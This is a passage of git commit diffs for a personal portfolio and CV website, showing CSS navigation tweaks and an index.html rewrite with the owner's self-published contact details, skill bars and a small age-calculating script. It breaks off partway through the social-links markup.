
==== commit 3ac4162b: "fix 3" ====
--- a/index.html
+++ b/index.html
@@ -12,9 +12,9 @@
 			<img id="logo" src="images/logo.png" alt="Logo" />
 			<nav>
 				<ul>
-					<li><a href="#garishome">Home</a></li>
-					<li><a href="#garisaboutme">About Me</a></li>
-					<li><a href="#garisprojects">Projects</a></li>
+					<li><a href="#garishome"><div>Home</div></a></li>
+					<li><a href="#garisaboutme"><div>About Me</div></a></li>
+					<li><a href="#garisprojects"><div>Projects</div></a></li>
 				</ul>
 			</nav>
 		</header>
--- a/css/style.css
+++ b/css/style.css
@@ -2,8 +2,12 @@
 	font-family:georgia;
 }
 
-html, body, content{
-	height:100%;
+html, body, #content{
+	height:100%;
+}
+
+a{
+	text-decoration: none;
 }
 
 @font-face {
@@ -69,14 +73,22 @@
 }
 
 nav ul li{
-	width:auto;
-	margin-top:1%;
-	padding:1.5%;
+	width: auto;
+	/*margin-top:1%;*/
+	/*padding:1.5%;*/
 	display:inline-block;
+	/*color:red;*/
+}
+
+nav ul li div{
+	/*width: auto;*/
+	/*margin-top: 1%;*/
+	padding: 30px;
+	/*display:inline-block;*/
 	color:red;
 }
 
-nav ul li:hover{
+nav ul li div:hover{
 	color:yellow;
 	transition:all 1s ease;
 	-webkit-transition:all 1s ease;
@@ -135,6 +147,8 @@
 }
 
 #foto img{
+	width: 100%;
+	height: 100%;
 	border-radius:5px;
 }
 
@@ -149,19 +163,14 @@
 	-o-transition: all 1s ease;
 }
 
-#foto img{
+#biodata{
+	float:left;
+	width:60%;
+}
+
+#biodata img{
 	width: 8%;
 	position: absolute;
-}
-
-#biodata{
-	float:left;
-	width:60%;
-}
-
-#biodata img{
-	width: 100%;
-	height: 100%;
 }
 
 


==== commit 94708b86: "update portfolio" ====
--- a/index.html
+++ b/index.html
@@ -1,87 +1,557 @@
-<!DOCTYPE html>
-<html>
-	<head>
-		<meta charset="UTF-8">
-		<title>My Portofolio</title>
-		<link href="css/style.css" rel="stylesheet" type="text/css">
-		<link href="css/welcomeanimation.css" rel="stylesheet" type="text/css">
-		<link href="images/logo.png" rel="icon" type="image/ico" >
-	</head>
-	<body>
-		<header>
-			<img id="logo" src="images/logo.png" alt="Logo" />
-			<nav>
-				<ul>
-					<li><a href="#garishome"><div>Home</div></a></li>
-					<li><a href="#garisaboutme"><div>About Me</div></a></li>
-					<li><a href="#garisprojects"><div>Projects</div></a></li>
-				</ul>
-			</nav>
-		</header>
-		<div id="content">
-			<div id="garishome" class="garispemisah"></div>
-			<div id="home">
-				<img src="images/a.jpg" alt="background" />
-				<h1>
-					<label id="a">w</label><label id="b">e</label><label id="c">l</label><label id="d">c</label><label id="e">o</label><label id="f">m</label><label id="g">e</label>
-					<label id="h">t</label><label id="i">o</label> <label id="j">m</label><label id="k">y</label>
-					<label id="l">p</label><label id="m">o</label><label id="n">r</label><label id="o">t</label><label id="p">o</label><label id="q">f</label><label id="r">o</label><label id="s">l</label><label id="t">i</label><label id="u">o</label>
-				</h1>
-			</div>
-			<div id="garisaboutme" class="garispemisah"></div>
-			<div id="aboutme">
-				<h1 class="judulcontent"><label class="judulmerah">A</label>bout <label class="judulmerah">M</label>e</h1><hr />
-				<div id="foto">
-					<img src="images/formalwarna2.jpg" alt="me" />
-				</div>
-				<div id="biodata">
-					<img src="images/biodata.png" alt="biodata" />
-					<table>
-						<tr>
-							<td class="tdset tdhead"><label class="judulmerah">N</label>ama <label class="judulmerah">L</label>engkap</td>
-							<td class="tdset">:</td>
-							<td class="tdset">Redha Putra</td>
-						</tr>
-						<tr>
-							<td class="tdset tdhead"><label class="judulmerah">T</label>empat dan <label class="judulmerah">T</label>anggal <label class="judulmerah">L</label>ahir</td>
-							<td class="tdset">:</td>
-							<td class="tdset">Depok, 6 Desember 1992</td>
-						</tr>
-						<tr>
-							<td class="tdset tdhead"><label class="judulmerah">J</label>enis <label class="judulmerah">K</label>elamin</td>
-							<td class="tdset">:</td>
-							<td class="tdset">Laki-laki</td>
-						</tr>
-						<tr>
-							<td class="tdset tdhead"><label class="judulmerah">A</label>gama</td>
-							<td class="tdset">:</td>
-							<td class="tdset">Islam</td>
-						</tr>
-						<tr>
-							<td class="tdset tdhead"><label class="judulmerah">K</label>ebangsaan</td>
-							<td class="tdset">:</td>
-							<td class="tdset">Indonesia</td>
-						</tr>
-						<tr>
-							<td class="tdset tdhead"><label class="judulmerah">S</label>tatus</td>
-							<td class="tdset">:</td>
-							<td class="tdset">Belum Menikah</td>
-						</tr>
-						<tr>
-							<td class="tdset tdhead"><label class="judulmerah">E</label>mail</td>
-							<td class="tdset">:</td>
-							<td class="tdset">putra.redha@gmail.com</td>
-						</tr>
-					</table>
-				</div>
-			</div>
-			<div id="garisprojects" class="garispemisah"></div>
-			<div id="projects">
-				<h1 class="judulcontent"><label class="judulmerah">P</label>rojects</h1><hr />
-			</div>
-		</div>
-		<footer>
-			<span>Copyright by @hacktiv8-RedhaPutra</span>
-		</footer>
-	</body>
-</html>
+
+<!DOCTYPE html>
+<!--[if IE 7]><html class="no-js ie7 oldie" lang="en-US"> <![endif]-->
+<!--[if IE 8]><html class="no-js ie8 oldie" lang="en-US"> <![endif]-->
+<!--[if gt IE 8]><!-->
+<html lang="en">
+    <head>
+        <meta charset="utf-8">
+
+        <!-- TITLE OF SITE-->
+        <title>Redha Putra</title>
+
+        <!-- META TAG -->
+        <meta name="viewport" content="width=device-width, initial-scale=1.0">
+        <meta name="description" content="CV, Portfolio, Resume">
+        <meta name="author" content="Redha Putra">
+
+        <!-- FAVICON -->
+        <link rel="icon" href="assets/images/favicon.ico">
+        <link rel="apple-touch-icon" sizes="72x72" href="assets/images/apple-icon-72x72.png">
+        <link rel="apple-touch-icon" sizes="76x76" href="assets/images/apple-icon-76x76.png">
+        <link rel="apple-touch-icon" sizes="114x114" href="assets/images/apple-icon-114x114.png">
+
+        <!-- ========================================
+                Stylesheets
+        ==========================================-->
+
+        <link href="http://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
+        <!-- MATERIALIZE CORE CSS -->
+        <link href="assets/css/materialize.min.css" rel="stylesheet">
+
+
+        <!-- ADDITIONAL CSS -->
+        <link rel="stylesheet" href="assets/css/animate.css">
+
+
+        <!-- FONTS -->
+        <link href='http://fonts.googleapis.com/css?family=Roboto:400,100,300,700,400italic,700 italic' rel='stylesheet' type='text/css'>
+
+
+        <!--FONTAWESOME CSS-->
+        <link href="assets/icons/font-awesome-4.1.0/css/font-awesome.min.css" rel="stylesheet" type="text/css">
+
+
+        <!-- CUSTOM STYLE -->
+        <link href="assets/css/style.css" rel="stylesheet">
+
+
+        <!-- RESPONSIVE CSS-->
+        <link href="assets/css/responsive.css" rel="stylesheet">
+
+        <!-- COLORS -->
+        <!--<link rel="stylesheet" href="assets/css/colors/lime.css" title="lime">  &lt;!&ndash; Currently Using this color &ndash;&gt;-->
+         <!--<link rel="alternate stylesheet" href="assets/css/colors/red.css" title="red">-->
+         <!--<link rel="stylesheet" href="assets/css/colors/purple.css" title="purple">-->
+         <!--<link rel="stylesheet" href="assets/css/colors/orange.css" title="orange">
+         <!--<link rel="stylesheet" href="assets/css/colors/green.css" title="green">-->
+
+        <!--[if lt IE 9]><script src="assets/js/ie8-responsive-file-warning.js"></script><![endif] -->
+        <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
+        <!--[if lt IE 9]>
+          <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
+          <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
+        <![endif]-->
+
+        <script type="text/javascript">
+            function getAge(birthDate) {
+              var now = new Date();
+
+              function isLeap(year) {
+                return year % 4 == 0 && (year % 100 != 0 || year % 400 == 0);
+              }
+
+              // days since the birthdate
+              var days = Math.floor((now.getTime() - birthDate.getTime())/1000/60/60/24);
+              var age = 0;
+              // iterate the years
+              for (var y = birthDate.getFullYear(); y <= now.getFullYear(); y++){
+                var daysInYear = isLeap(y) ? 366 : 365;
+                if (days >= daysInYear){
+                  days -= daysInYear;
+                  age++;
+                  // increment the age only if there are available enough days for the year.
+                }
+              }
+              return age;
+            }
+        </script>
+
+    </head>
+    <body>
+        <!-- Start Container-->
+        <div class="container">
+            <!-- row -->
+            <div class="row">
+            <!-- =========================================
+                           SIDEBAR
+            ==========================================-->
+                <!-- Start Sidebar -->
+                <aside class="col l4 m12 s12 sidebar z-depth-1" id="sidebar">
+                    <!--  Sidebar row -->
+                    <div class="row">
+                        <!--  top section   -->
+                        <div class="heading">
+                            <!-- ======================================
+                                      IMAGE
+                            =========================================-->
+                            <div class="feature-img">
+                                <img src="assets/images/redha-putra.jpg" class="responsive-img" alt="">
+                            </div>
+                            <!-- =========================================
+                                       NAVIGATION
+                            ==========================================-->
+                            <div class="nav-icon ">
+                                <nav>
+                                    <div class="nav-wrapper">
+                                      <ul id="nav-mobile" class="side-nav">
+                                        <li><a href="index.html">Resume</a></li>
+                                        <li><a href="project.html">Projects</a></li>
+                                      </ul>
+
+                                    <a href="#" data-activates="nav-mobile" class="btn btn-floating pulse fungsinav" style="margin-left: -3px">
+                                        <i class="material-icons" style="margin-top: -12px;font-size: 24px">menu</i>
+                                    </a>
+
+                                    </div>
+                                </nav>
+                            </div>
+
+
+
+                        </div>
+
+                           <!-- ========================================
+                                       NAME AND TAGLINE
+                            ==========================================-->
+                        <div class="col l12 m12 s12  mobile sidebar-item">
+                            <div class="row title col center" style="margin-left: 35px;margin-top: -10px">
+                                <h2>Redha Putra</h2> <!-- title name -->
+                                <h5>Mobile Apps Developer</h5>  <!-- tagline -->
+                            </div>
+                        </div>
+
+                        <!-- DATE OF Birth -->
+                        <div class="col l12 m12 s12  mobile sidebar-item">
+                            <div class="row">
+                                <div class="col m12 s12 l3 icon">
+                                    <i class="fa fa-calendar-o"></i> <!-- icon -->
+                                </div>
+                                <div class="col m12 s12 l9 info wow fadeIn a1" data-wow-delay="0.2s" >
+                                    <div class="section-item-details">
+                                        <div class="personal">
+                                            <h4>
+                                            <a href="#">6 Dec 1992</a><br>
+                                            <!--<span>26 years</span></h4>-->
+                                            <script type="text/javascript">
+                                                var birthDateStr = '19921206',
+                                                parts = birthDateStr.match(/(\d{4})(\d{2})(\d{2})/),
+                                                dateObj = new Date(parts[1], parts[2]-1, parts[3]); // months 0-based!
+
+                                                //alert(getAge(dateObj));
+                                                document.write("<span>"+getAge(dateObj)+" years</span>") ;
+                                            </script>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+
+                        <!-- MOBILE NUMBER -->
+                        <div class="col l12 m12 s12  mobile sidebar-item">
+                            <div class="row">
+                                <div class="col m12 s12 l3 icon">
+                                    <i class="fa fa-mobile"></i> <!-- icon -->
+                                </div>
+                                <div class="col m12 s12 l9 info wow fadeIn a1" data-wow-delay="0.2s" >
+                                    <div class="section-item-details">
+                                        <div class="personal">
+                                            <h4><a href="tel:082123081949">082123081949</a></h4> <!-- Number -->
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+
+                        <!--  EMAIL -->
+                        <div class="col l12 m12 s12  email sidebar-item ">
+                            <div class="row">
+                                <div class="col m12 s12 l3 icon">
+                                    <i class="fa fa-envelope"></i> <!-- icon -->
+                                </div>
+                                <div class="col m12 s12 l9 info wow fadeIn a2" data-wow-delay="0.3s">
+                                    <div class="section-item-details">
+                                        <div class="personal">
+                                            <h4>
+                                                <a href="mailto:putra.redha@gmail.com">putra.redha@gmail.com</a> <br>
+                                                <span>personal</span>
+                                            </h4>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                        <!-- ADDRESS  -->
+                        <div class="col l12 m12 s12  address sidebar-item ">
+                            <div class="row">
+                                <div class="col l3 m12  s12 icon">
+                                    <i class="fa fa-home"></i> <!-- icon -->
+                                </div>
+                                <div class="col m12 s12 l9 info wow fadeIn a5" data-wow-delay="0.4s">
+                                    <div class="section-item-details">
+                                        <div class="address-details"> <!-- address  -->
+                                            <h4>Jalan Salak Raya no 161, Pancoran Mas, Depok<br>
+                                            <span>Address</span></h4>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+
+                        <!-- SKILLS -->
+                        <div class="col l12 m12 s12  skills sidebar-item" >
+                            <div class="row">
+                                <div class="col m12 l3 s12 icon">
+                                    <i class="fa fa-code"></i> <!-- icon -->
+                                </div>
+                                 <!-- Skills -->
+                                <div class="col m12 l9 s12 skill-line a8 wow fadeIn" data-wow-delay="0.5s">
+                                    <h3>Skills</h3>
+
+                                    <span>Kotlin</span>
+                                    <div class="progress">
+                                        <div class="determinate">95%</div>
+                                    </div>
+
+                                    <span>Swift</span>
+                                    <div class="progress">
+                                        <div class="determinate">90%</div>
+                                    </div>
+
+                                    <span>SwiftUI</span>
+                                    <div class="progress">
+                                        <div class="determinate">80%</div>
+                                    </div>
+
+                                    <span>JavaScript</span>
+                                    <div class="progress">
+                                        <div class="determinate">90%</div>
+                                    </div>
+
+                                    <span>Android</span>
+                                    <div class="progress">
+                                        <div class="determinate">95%</div>
+                                    </div>
+
+                                    <span>Modular</span>
+                                    <div class="progress">
+                                        <div class="determinate">90%</div>
+                                    </div>
+
+                                    <span>MVVM</span>
+                                    <div class="progress">
+                                        <div class="determinate">95%</div>
+                                    </div>
+
+                                    <span>React Native</span>
+                                    <div class="progress">
+                                        <div class="determinate">90%</div>
+                                    </div>
+
+                                    <span>React Js</span>
+                                    <div class="progress">
+                                        <div class="determinate">80%</div>
+                                    </div>
+
+                                    <span>Redux</span>
+                                    <div class="progress">
+                                        <div class="determinate">90%</div>
+                                    </div>
+
+                                    <span>Node Js</span>
+                                    <div class="progress">
+                                        <div class="determinate">75%</div>
+                                    </div>
+
+                                    <span>Mongo DB</span>
+                                    <div class="progress">
+                                        <div class="determinate">70%</div>
+                                    </div>
+
+                                    <span>MySQL</span>
+                                    <div class="progress">
+                                        <div class="determinate">70%</div>
+                                    </div>
+
+                                    <span>Google Cloud Platform</span>
+                                    <div class="progress">
+                                        <div class="determinate">80%</div>
+                                    </div>
+
+                                    <span>Firebase</span>
+                                    <div class="progress">
+                                        <div class="determinate">95%</div>
+                                    </div>
+
+                                    <span>PostgreSQL</span>
+                                    <div class="progress">
+                                        <div class="determinate">70%</div>
+                                    </div>
+
+                                    <span>SQLite</span>
+                                    <div class="progress">
+                                        <div class="determinate">80%</div>
+                                    </div>
+
+                                    <span>PHP</span>
+                                    <div class="progress">
+                                        <div class="determinate">70%</div>
+                                    </div>
+
+                                    <span>CSS</span>
+                                    <div class="progress">
+                                        <div class="determinate">90%</div>
+                                    </div>
+
+                                    <span>HTML</span>
+                                    <div class="progress">
+                                        <div class="determinate"> 90%</div>
+                                    </div>
+
+                                    <span>Microsoft Office</span>
+                                    <div class="progress">
+                                        <div class="determinate">90%</div>
+                                    </div>
+
+                                    <span>Test Driven Development</span>
+                                    <div class="progress">
+                                        <div class="determinate">80%</div>
+                                    </div>
+
+                                    <span>Mobile Applications</span>
+                                    <div class="progress">
+                                        <div class="determinate">100%</div>
+                                    </div>
+
+                                    <span>Mobile Application Development</span>
+                                    <div class="progress">
+                                        <div class="determinate">100%</div>
+                                    </div>
+
+                                    <span>Web Development</span>
+                                    <div class="progress">
+                                        <div class="determinate">80%</div>
+                                    </div>
+
+                                    <span>Backend Development</span>
+                                    <div class="progress">
+                                        <div class="determinate">70%</div>
+                                    </div>
+
+                                </div>
+                            </div>
+                        </div>
+
+                        <!-- Language -->
+                        <div class="col l12 m12 s12  skills sidebar-item" >
+                            <div class="row">
+                                <div class="col m12 l3 s12 icon">
+                                    <i class="fa fa-language"></i> <!-- icon -->
+                                </div>
+                                 <!-- Skills -->
+                                <div class="col m12 l9 s12 skill-line a8 wow fadeIn" data-wow-delay="0.5s">
+                                    <h3>Languages</h3>
+
+                                    <span>Indonesia</span>
+                                    <div class="progress">
+                                        <div class="determinate">95%</div>
+                                    </div>
+
+                                    <span>Inggris</span>
+                                    <div class="progress">
+                                        <div class="determinate">90%</div>
+                                    </div>
+                                    <br>
+                                </div>
+                            </div>
+                        </div>
+
+                        <!-- Sosmed -->
+                         <div class="col l12 m12 s12 skills sidebar-item" >
+                            <div class="row">
+                                <div class="col m12 l3 s12 icon">
+                                    <i class="fa fa-bullseye"></i> <!-- icon -->
+                                </div>
+
+                                <div class="col m12 l9 s12 skill-line a8 wow fadeIn" data-wow-delay="0.5s">
+                                    <h3>Find me on</h3>
+
+                                </div>
+                            </div>
+                        </div>
+
+                        <div class="col l12 m12 s12 skills sidebar-item" style="margin-top: -18px">
